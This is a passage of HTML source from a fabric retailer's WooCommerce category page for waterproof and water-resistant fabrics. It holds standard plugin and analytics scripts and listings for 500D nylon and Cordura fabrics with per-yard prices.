#{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_23026,10oz-CottonDuck-Solid-Natural-Greige","name":"10 oz. Cotton Canvas Duck - Solid Natural \/ Greige - 60\"","widgetName":"Product Reviews SEO","repeatable":true,"uuid":"5c27306c-f435-17ed-6ab1-c0337e8962c6","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"700px","locale":"en-US"}]};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="https://camofabricdepot.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://camofabricdepot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wp-notification-bars/public/js/wp-notification-bars-public.js?ver=1.0.12" id="wp-notification-bars-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/common/modules/coupon_style/assets/script.js?ver=3.3.0" id="wt-smart-coupon-for-woo_coupon_style-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/bogo/assets/script.js?ver=3.3.0" id="wt-smart-coupon-for-woo_bogo-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/camofabricdepot.com\/?wc-ajax=","nonces":{"public":"cdd79e5cbd","apply_coupon":"cc69a34528"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":"","checkout_url":"https:\/\/camofabricdepot.com\/checkout\/","applied_bogo_coupons":[]};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/js/wt-smart-coupon-public.js?ver=3.3.0" id="wt-smart-coupon-for-woo-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39df5ff7431d65112c7ae940149631dc","fragment_name":"wc_fragments_39df5ff7431d65112c7ae940149631dc","request_timeout":"5000"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/theme-customisations-master/custom/custom.js?ver=6.8.3" id="custom-js-js"></script>
<script src="https://camofabricdepot.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","root":"https:\/\/camofabricdepot.com\/wp-json\/","nonce_wp_rest":"797042fb55","nonce_ajax":"28aa384674"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.50.0" id="wpm-js"></script>
<script></script><link rel="https://api.w.org/" href="https://camofabricdepot.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://camofabricdepot.com/wp-json/wp/v2/product_cat/705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://camofabricdepot.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.3" />
<meta name="msvalidate.01" content="055452AE6202E69B848A2697254D4C3B" />
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1464053597237305&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script src="https://kit.fontawesome.com/c5322d0121.js" crossorigin="anonymous"></script>

<!-- Global site tag (gtag.js) - Google Ads: 833219401 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-833219401"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-833219401');
</script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->

<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.50.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-833219401":"l4J1CJjNv3gQydanjQM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-833219401","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Category | Waterproof / Water Resistant Fabrics","list_id":"product_category.waterproof-water-resistant-fabrics","page_type":"product_category","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":10883,"title":"500D  Cordura® Nylon – Solid – Ranger Green – 60″","type":"product","categories":[],"parent":{"id":0,"title":"500D  Cordura® Nylon – Solid – Ranger Green – 60″","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":10883,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '378222002660754', {}, {
    "agent": "woocommerce_6-10.3.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://camofabricdepot.com/rsslatest.xml" />		<style id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.site-header {
	margin-bottom:0px !important;
}

.wpo-field label.wpo-radio input:checked+span.wpo-radio-inner {
	background: #000000 !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .main-navigation{font-size:16px;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:-55px;margin-bottom:0px;margin-left:11px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#9aa0a7;border-width:1px;border-radius:0px;border-style:none;border-color:#9aa0a7;}#page .site-footer{font-size:16px;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:25px;padding-bottom:59px;padding-left:0px;padding-right:0px;color:#76787e;border-width:1px;border-radius:0px;border-style:none;border-color:#76787e;background-color:#272424;}</style><meta name="msvalidate.01" content="B226EE41861BF9666FCDC17C7A6E110D" />
<link rel="stylesheet" href="/wp-content/themes/storefront/assets/css/style.css?ver=9.4.3" media="all">
</head>

<body class="archive paged tax-product_cat term-waterproof-water-resistant-fabrics term-705 wp-custom-logo wp-embed-responsive paged-2 wp-theme-storefront wp-child-theme-storefront-child theme-storefront woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js storefront-full-width-content storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-header-active sp-designer sp-shop-alignment-center wpb-js-composer js-comp-ver-8.5 vc_responsive">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">
		<div class="col-full">

			<div class="col-full"><div class="sp-header-row"><div class="sp-header-span-3">		<div class="site-branding">
			<a href="https://camofabricdepot.com/" class="custom-logo-link" rel="home"><img width="400" height="217" src="https://camofabricdepot.com/wp-content/uploads/2017/01/logo-final-dark.jpg" class="custom-logo" alt="Camo Fabric Depot" decoding="async" fetchpriority="high" srcset="https://camofabricdepot.com/wp-content/uploads/2017/01/logo-final-dark.jpg 400w, https://camofabricdepot.com/wp-content/uploads/2017/01/logo-final-dark-300x163.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>		</div>
		</div><div class="sp-header-span-6">			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://camofabricdepot.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="sp-header-span-3 sp-header-last">		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://camofabricdepot.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div><div class="sp-header-row"><div class="sp-header-pre-3 sp-header-span-6 sp-header-post-3">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-new-primary-shop-menu" class="menu"><li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11653"><a>Buy Camo Fabric</a>
<ul class="sub-menu">
	<li id="menu-item-11654" class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11654"><a>By Pattern</a>
	<ul class="sub-menu">
		<li id="menu-item-11657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11657"><a href="https://camofabricdepot.com/a-tacs-camo-fabric/">A-TACS Camo Fabric</a></li>
		<li id="menu-item-27972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27972"><a href="https://camofabricdepot.com/kryptek-camo-fabric/">Kryptek Fabric</a></li>
		<li id="menu-item-11659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11659"><a href="https://camofabricdepot.com/mossy-oak-camo-fabric/">Mossy Oak Fabric</a></li>
		<li id="menu-item-11658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11658"><a href="https://camofabricdepot.com/multicam-camo-fabric/">MultiCam Camo Fabric</a></li>
		<li id="menu-item-11655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11655"><a href="https://camofabricdepot.com/next-camo-fabric/">Next Camo Fabric</a></li>
		<li id="menu-item-12121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12121"><a href="https://camofabricdepot.com/prym1-camo-fabric/">Prym1 Camo Fabric</a></li>
		<li id="menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://camofabricdepot.com/realtree-camo-fabric/">Realtree Fabric</a></li>
		<li id="menu-item-11656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11656"><a href="https://camofabricdepot.com/sirphis-camo-fabric/">Sirphis Camo Fabric</a></li>
		<li id="menu-item-21174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21174"><a href="https://camofabricdepot.com/truetimber-fabric/">TrueTimber® Fabric</a></li>
	</ul>
</li>
	<li id="menu-item-11661" class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11661"><a>By Usage</a>
	<ul class="sub-menu">
		<li id="menu-item-11662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11662"><a href="/product-category/hunting-outdoor-fabric/">Hunting &#038; Outdoor Fabric</a></li>
		<li id="menu-item-11663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11663"><a href="/product-category/camouflage-fabrics/apparel-fabric/">Apparel Fabric</a></li>
		<li id="menu-item-11664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11664"><a href="/product-category/camouflage-fabrics/tactical-fabric/">Tactical Fabric</a></li>
		<li id="menu-item-11665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11665"><a href="/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/">Upholstery &#038; Home Decor</a></li>
	</ul>
</li>
	<li id="menu-item-16251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16251"><a href="/shop/sample-fabric/">Order Samples</a></li>
</ul>
</li>
<li id="menu-item-11666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11666"><a href="https://camofabricdepot.com/solid-color-fabrics/">Solid Color Fabrics</a></li>
<li id="menu-item-13940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13940"><a href="https://camofabricdepot.com/accessories/">Accessories</a></li>
<li id="menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668"><a href="https://camofabricdepot.com/clearance-fabrics/">Clearance Fabrics</a></li>
<li id="menu-item-28729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28729"><a href="https://camofabricdepot.com/frequently-asked-questions/">FAQs</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-new-primary-shop-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11653"><a>Buy Camo Fabric</a>
<ul class="sub-menu">
	<li class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11654"><a>By Pattern</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11657"><a href="https://camofabricdepot.com/a-tacs-camo-fabric/">A-TACS Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27972"><a href="https://camofabricdepot.com/kryptek-camo-fabric/">Kryptek Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11659"><a href="https://camofabricdepot.com/mossy-oak-camo-fabric/">Mossy Oak Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11658"><a href="https://camofabricdepot.com/multicam-camo-fabric/">MultiCam Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11655"><a href="https://camofabricdepot.com/next-camo-fabric/">Next Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12121"><a href="https://camofabricdepot.com/prym1-camo-fabric/">Prym1 Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://camofabricdepot.com/realtree-camo-fabric/">Realtree Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11656"><a href="https://camofabricdepot.com/sirphis-camo-fabric/">Sirphis Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21174"><a href="https://camofabricdepot.com/truetimber-fabric/">TrueTimber® Fabric</a></li>
	</ul>
</li>
	<li class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11661"><a>By Usage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11662"><a href="/product-category/hunting-outdoor-fabric/">Hunting &#038; Outdoor Fabric</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11663"><a href="/product-category/camouflage-fabrics/apparel-fabric/">Apparel Fabric</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11664"><a href="/product-category/camouflage-fabrics/tactical-fabric/">Tactical Fabric</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11665"><a href="/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/">Upholstery &#038; Home Decor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16251"><a href="/shop/sample-fabric/">Order Samples</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11666"><a href="https://camofabricdepot.com/solid-color-fabrics/">Solid Color Fabrics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13940"><a href="https://camofabricdepot.com/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668"><a href="https://camofabricdepot.com/clearance-fabrics/">Clearance Fabrics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28729"><a href="https://camofabricdepot.com/frequently-asked-questions/">FAQs</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</div></div></div>
		</div>
	</header><!-- #masthead -->
	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://camofabricdepot.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://camofabricdepot.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/">Waterproof / Water Resistant Fabrics</a><span class="breadcrumb-separator"> / </span>Page 2</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Waterproof / Water Resistant Fabrics</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 17&ndash;32 of 112 results</p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/1/">&larr;</a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/1/">1</a></li>
	<li><span aria-label="Page 2" aria-current="page" class="page-numbers current">2</span></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/4/">4</a></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/5/">5</a></li>
	<li><a aria-label="Page 6" class="page-numbers" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/6/">6</a></li>
	<li><a aria-label="Page 7" class="page-numbers" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/7/">7</a></li>
	<li><a class="next page-numbers" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/3/">&rarr;</a></li>
</ul>
</nav>
</div><ul class="products columns-4">
<li class="product type-product post-10883 status-publish first instock product_cat-all-hunting-outdoor-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-hunting-outdoor-fabric product_cat-solid-colors product_cat-tactical-fabric product_cat-waterproof-water-resistant-fabrics product_tag-ranger-green product_tag-solid-color has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-nylon-solid-ranger-green-60%e2%80%b3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/12/500D-Nylon-RangerGreen-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500D  Cordura® Nylon – Solid – Ranger Green – 60″" decoding="async" srcset="https://camofabricdepot.com/wp-content/uploads/2020/12/500D-Nylon-RangerGreen-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/12/500D-Nylon-RangerGreen-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/12/500D-Nylon-RangerGreen-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/12/500D-Nylon-RangerGreen-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/12/500D-Nylon-RangerGreen-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/12/500D-Nylon-RangerGreen.jpg 720w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D  Cordura® Nylon – Solid – Ranger Green – 60″</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.49</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="10883">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[10883] = {"id":"10883","sku":"500D-Solid-Ranger-Green","price":17.49,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10883","sku":"500D-Solid-Ranger-Green","gpf":"woocommerce_gpf_10883","gla":"gla_10883"},"is_variable":false,"type":"simple","name":"500D  Cordura® Nylon – Solid – Ranger Green – 60″","category":["All Hunting &amp; Outdoor Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Solid Colors","Tactical Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[10883]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-9692 status-publish instock product_cat-solid-colors product_cat-waterproof-water-resistant-fabrics product_tag-solid-color product_tag-tan-499 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-nylon-solid-tan499-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/08/500D-Nylon-Tan4992-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500D  Nylon – Solid - Tan 499 – 60&quot;" decoding="async" srcset="https://camofabricdepot.com/wp-content/uploads/2020/08/500D-Nylon-Tan4992-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/08/500D-Nylon-Tan4992-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/08/500D-Nylon-Tan4992-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/08/500D-Nylon-Tan4992-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/08/500D-Nylon-Tan4992-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/08/500D-Nylon-Tan4992.jpg 720w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D  Nylon – Solid &#8211; Tan 499 – 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.49</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="9692">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[9692] = {"id":"9692","sku":"500D-Solid-Tan499","price":17.49,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"9692","sku":"500D-Solid-Tan499","gpf":"woocommerce_gpf_9692","gla":"gla_9692"},"is_variable":false,"type":"simple","name":"500D  Nylon – Solid - Tan 499 – 60\"","category":["Solid Colors","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[9692]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-29331 status-publish instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-kryptek product_cat-waterproof-water-resistant-fabrics product_tag-kryptek product_tag-kryptek-highlander has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-kryptek-highlander-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Highlander-500D-Cordura-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kryptek - Highlander - 500D Cordura Nylon Fabric" decoding="async" srcset="https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Highlander-500D-Cordura-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Highlander-500D-Cordura-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Highlander-500D-Cordura-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Highlander-500D-Cordura-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Highlander-500D-Cordura-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Highlander-500D-Cordura-Nylon.jpg 720w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Kryptek Highlander &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.46</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="29331">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
